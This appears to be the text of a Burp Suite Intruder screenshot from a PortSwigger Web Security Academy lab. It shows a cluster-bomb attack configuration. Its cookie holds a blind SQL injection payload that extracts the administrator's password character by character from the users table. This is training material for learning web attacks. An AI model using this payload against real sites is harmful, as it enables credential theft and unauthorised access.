 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac800a30337504d8226ba0000d60047.web-security-academy.net Update Host header to match target
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0ac800a30337504d8226ba0000d60047.web-security-academy.net
3 Cookie: TrackingId=9qrmTSCzPnnQngsd' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=MKlylnx3Oo1KcTYWqLssIelRDHxOP4Kw
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac800a30337504d8226ba0000d60047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i